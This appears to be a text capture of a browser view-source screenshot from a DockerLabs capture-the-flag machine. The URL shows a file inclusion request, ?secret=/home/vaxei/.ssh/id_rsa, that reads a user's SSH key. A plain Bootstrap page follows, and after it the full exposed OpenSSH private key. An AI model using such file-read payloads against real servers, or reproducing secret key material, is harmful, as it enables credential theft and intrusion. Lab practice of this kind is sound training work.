 No seguro view-source:http://172.17.0.2/index.php?secret=/home/vaxei/.ssh/id_rsa
Most Visited Fedora Docs Fedora Magazine Fedora Project User Communities Red Hat Free Content
21 </li>
22 <li class="nav-item">
23 <a class="nav-link" href="#"><i class="bi bi-facebook"></i></a>
24 </li>
25 <li class="nav-item">
26 <a class="nav-link" href="#"><i class="bi bi-linkedin"></i></a>
27 </li>
28 <li class="nav-item">
29 <a class="nav-link btn btn-outline-light" href="#">Join Now</a>
30 </li>
31 </ul>
32 </div>
33 </div>
34 </nav>
35
36 <header class="hero-section text-white text-center d-flex align-items-center">
37 <div class="container">
38 <h1 class="display-4">By TLuisillo_o</h1>
39 <p class="lead">A home for people who strive to look, feel, and perform their very best.</p>
40 <a href="#" class="btn btn-primary mt-3">Book Your Visit</a>
41 </div>
42 </header>
43
44 <section class="about-section py-5">
45 <div class="container text-center">
46 <h2>Welcome to this CTF</h2>
47 <p>Experience the ultimate in lorem and quiero un mundo de caramelo.</p>
48 </div>
49 </section>
50
51 <footer class="bg-dark text-white text-center py-4">
52 <div class="container">
53 <p>&copy; 2024 @TLuisillo_o & DockerLabs</p>
54 </div>
55 </footer>
56
57 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 -----BEGIN OPENSSH PRIVATE KEY-----
64 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
65 NhAAAAAwEAAQAAAYEAvbN4ZOaACG0wA5LY+2RlPpTmBl0vBVufshHnzIzQIiBSgZUED5Dk
66 2LxNBdzStQBAx6ZMsD+jUCU02DUfOW0A7BQUrP/PqrZ+LaGgeBNcVZwyfaJlvHJy2MLVZ3
67 tmrnPURYCEcQ+4aGoGye4ozgao+FdJElH31t10VYaPX+bZX+bSxYrn6vQp2Djbl/moXtWF
68 ACgDeJGuYJIdYBGhh63+E+hcPmZgMvXDxH8o6vgCFirXInxs3O03H2kB1LwWVY9ZFdlEh8
69 t3QrmU6SZh/p3c2L1no+4eyvC2VCtuF23269ceSVCqkKzP9svKe7VCqH9fYRWr7sssuQqa
70 OZr8OVzpk7KE0A4ck4kAQLimmUzpOltDnP8Ay8lHAnRMzuXJJCtlaF5R58A2ngETkBjDMM
71 2fftTd/dPkOAIFe2p+lqrQlw9tFlPk7dPbmhVsM1CN+DkY5D5XDeUnzICxKHCsc+/f/cmA
72 UafMqBMHtB1lucsW/Tw2757qp49+XEmic3qBWes1AAAFiGAU0eRgFNHkAAAAB3NzaC1yc2
73 EAAAGBAL2zeGTmgAhtMAOS2PtkZT6U5gZdLwVbn7IR58yM0CIgUoGVBA+Q5Ni8TQXc0rUA
74 QMemTLA/o1AlNNg1HzltAOwUFKz/z6q2fi2hoHgTXFWcMn2iZbxyctjC1Wd7Zq5z1EWAhH
75 EPuGhqBsnuKM4GqPhXSRJR99bddFWGj1/m2V/m0sWK5+r0Kdg425f5qF7VhQAoA3iRrmCS
76 HWARoYet/hPoXD5mYDL1w8R/KOr4AhYq1yJ8bNztNx9pAdS8FlWPWRXZRIfLd0K5lOkmYf
77 6d3Ni9Z6PuHsrwtlQrbhdt9uvXHklQqpCsz/bLynu1Qqh/X2EVq+7LLLkKmjma/Dlc6ZOy
78 hNAOHJOJAEC4pplM6TpbQ5z/AMvJRwJ0TM7lySQrZWheUefANp4BE5AYwzDNn37U3f3T5D
79 gCBXtqfpaq0JcPbRZT5O3T25oVbDNQjfg5GOQ+Vw3lJ8yAsShwrHPv3/3JgFGnzKgTB7Qd
80 ZbnLFv08Nu+e6qePflxJonN6gVnrNQAAAAMBAAEAAAGADK57QsTf/priBf3NUJz+YbJ4NX
81 5e6YJIXjyb3OJK+wUNzvOEdnqZZIh4s7F2n+VY70qFlOtkLQmXtfPIgcEbjyyr0dbgw0j4
82 4sRhIwspoIrVG0NTKXJojWdqTG/aRkOgXKxsmNb+snLoFPFoEUHZDjpePFcgyjXlaYmZ0G
83 +bzNv0RNgg4eWZszE13jvb5B8XtDzN4pkGlGvK1+8bInlguLmktQKItXoVhhokGkp4b+fu
84 7YjDiaS4CyWsxX50wG/ZMgYBwFLRbCDUUdKZxsmCbreHxLKT/sae64E2ahuBSckYZlIzTd
85 2lp27EOOPvdPlt9gny83JuFHBLChMd4sHq/oU8vGAiGnIvOCWs4wMArbpJQ+EALJk3GYvh
86 oqWp3Q4N4F1tmwlrbqX2KP2T5yB+rLoBxfJwLELZlzd+O8mfP9Yknaw2vVYpUixUglNWHJ
87 ZnmN1uAScPAd1ZNvIkPm6IPcThj1hVCkFXgWjQn6NdJj+NGNWcBeUrxBkH0vToD7gfAAAA
88 wQCvSzmVYSxpX3b9SgH+sHH5YmOXR9GSc8hErWMDT9glzcaeEVB3O2iH/T+JrtUlm4PXiP
89 kwFc5ZHHZTw2dd0X4VpE02JsfkgwTEyqWRMcZHTK19Pry2zskVmu6F94sOcN8154LeQBNx
90 gT22Dr/KJA71HkOH7TyeGnlsmBtZoa3sqp3co9inkccnhm1KUeduL4RcSysDqXYbBUtNB6
91 G1l8HYysm8ISCsoR4KSgxmC5lqCMfBy7z/6nOX7sm5/kP+JMsAAADBAO8TiHrYTl/kGsPM
92 ITaekvQUJWCp+FCHK07jwzNp4buYAnO3iGvhVQpcS7UboD8/mve207e97ugK4Nqc68SzSu
93 bDgAnd4FF3NLoXP/qPZPaPS1FRl0pY0jHyB+U6RELgaI34i9AierMc+4M0coUMZvxqay3o
94 t8jRhz08jiwFifszwNN7taclmNEfkrKBY7nlbxFRd2XLjknZHFUOFzOFWdtXilQa+y6qJ6
95 lKtE9KWnQgIgZB9Wt+M3lsEVWEdQKN1wAAAMEAyyEsmbLUzkBLMlu6P4+6sUq8f68eP3Ad
96 bJltoqUjEYwe9KOf07G15W2nwbE/9WeaI1DcSDpZbuOwFBBYlmijeHVAQtJWJgZcpsOyy2
97 1+JS40QbCBg+3ZcD5NX75S43WvnF+t2tN0S6aWCEqCUPyb4SSQXKi4QBKOMN8eC5XWf/aQ
98 aNrKPo4BygXUcJCAHRZ77etVNQY9VqdwvI5s0nrTexbHM9Rz6O8T+7qWgsg2DEcTv+dBUo
99 1w8tlJUw1y+rXTAAAAEnZheGVpQDIzMWRlMDI2NmZmZA==
100 -----END OPENSSH PRIVATE KEY-----
101